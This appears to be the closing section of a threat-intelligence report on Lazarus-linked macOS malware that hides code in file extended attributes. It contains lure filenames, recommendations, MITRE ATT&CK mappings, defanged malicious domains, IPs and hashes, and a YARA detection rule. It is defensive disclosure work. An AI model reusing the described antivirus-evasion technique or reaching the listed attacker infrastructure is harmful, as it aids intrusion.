| Backed Finance – 2024 Q2.pdf Deepti G N Resume-2023.pdf Dhagash’s CV.pdf Frontier __ KCC Chain.pdf Investment Opportunity – Fenbushi Capital.pdf pitch-deck.pdf Stablecoin Risks You can’t Ignore.pdf Thena update – July 2024.pdf Truflation Latest Update – July 2024_.pdf Win.zip |
|
| tencent | Voov meeting (portable).zip |
| dragonfly | Investment Decision-Making Questionnaire_U.pdf Investment Decision-Making Questionnaire_t3rn.pdf |
Figure 14: Folders and files inside the public folder
Conclusion
In conclusion, the technique of hiding code in extended attributes effectively bypassed most antivirus scanners. Fortunately, macOS systems provide some level of protection for the found samples. To trigger the cyberattack, users must disable Gatekeeper by overriding malware protection. It is likely that some degree of interaction and social engineering will be necessary to convince victims to take these steps. However, this may not be the case for possibly other future samples that are properly signed and notarized, or coupled with macOS Gatekeeper bypasses. Lazarus group remains a sophisticated and evolving cyber threat, continually enhancing their arsenal with new tools and methods to bypass defenses. We anticipate that this tool may soon be utilized in future cyberattacks after it has been made further robust – with code signing, notarization, obfuscation, and a more inconspicuous custom attribute name.
Recommendations
- Stay alert to any requests asking you to download, open, or execute files. Always verify the source and ensure it’s trustworthy before proceeding, in order to protect your device and data from potential cyber threats.
- Do not disable macOS Gatekeeper or allow applications from unidentified developers. Keeping Gatekeeper enabled helps protect your system from potentially harmful software.
- Keeping your organization secure requires ongoing vigilance. Utilizing a proprietary solution like Group-IB’s Threat Intelligence can enhance your security posture by providing teams with advanced insights into emerging cyber threats allowing you to identify potential risks sooner and implement defenses more proactively.
MITRE ATT&CK
| T1059.002 | Command and Scripting Interpreter: AppleScript |
| T1059.004 | Command and Scripting Interpreter: Unix Shell |
| T1564 | Hide Artifacts |
| T1105 | Ingress Tool Transfer |
Indicators of Compromise (IOCs)
Network IOCS
support[.]cloudstore[.]business
support[.]docsend[.]site
104.168.165[.]203
104.168.157[.]45
hxxps://filedn[.]com/lY24cv0IfefboNEIN0I9gqR
File hashes
|
Filenames |
SHA256 |
| Discussion Points for Synergy Exploration.app.zip | 7464850d7d6891418c503d0e1732812d7703d6c1fd5cf3c821f3c202786f9422 |
| Investment Decision-Making Questionnaire.app.zip | f3e6e8df132155daf1d428dff61f0ca53ecd02015a0a0bbe1ad237519ab3cb58 |
| Investment Decision-Making Questionnaire.app.zip | e87177e07ab9651b48664c3d22334248e012e8a2bab02f65c93fedd79af0a74f |
| VooV.app.zip | 022344029b8bf951ba02b11025fe26c99193cb7c8a482c33862c9bbaa5e5528e |
| Voov meeting (portable).zip | 9111d458d5665b1bf463859792e950fe8d8186df9a6a3241360dc11f34d018c2 |
| DD_Form & Discussion Points.zip | 4bce97eff4430708299a1bb4142b9d359d8adf77a2e1673bf76485df25e6d357 |
| DD Form Questionnaire.zip | 878e3701df9b0abdaa7094e22d067c8398a9fc842cabe917fd5f75f2c84d8552 |
| AwesomeTemplate | 176e8a5a7b6737f8d3464c18a77deef778ec2b9b42b7e7eafc888aeaf2758c2d |
| localfile~.x64 | 48ee5d0d44a015876d867fa515b04c1998fecf19badcbd69f4f3fa8497d57215 |
| localfile~.arm64 | a4cab67569d0b35c249dc536fb25dabdc12839ed4e945c59ec826c0a241b792a |
YARA Rules
rule rustyattr
{
meta:
author = "Sharmine Low"
company = "Group-IB"
family = "rustyattr"
description = "Detects rust binary of rustyattr"
severity = 9
date = "2024-10-30"
sample = "176e8a5a7b6737f8d3464c18a77deef778ec2b9b42b7e7eafc888aeaf2758c2d"
strings:
$s1 = "run_command"
$s2 = "get_application_properties"
$s3 = "get_application_path"
$s4 = "close_main_window"
$s5 = "show_main_window"
$r1 = "window.__TAURI__."
condition:
all of ($s*) and $r1
}




























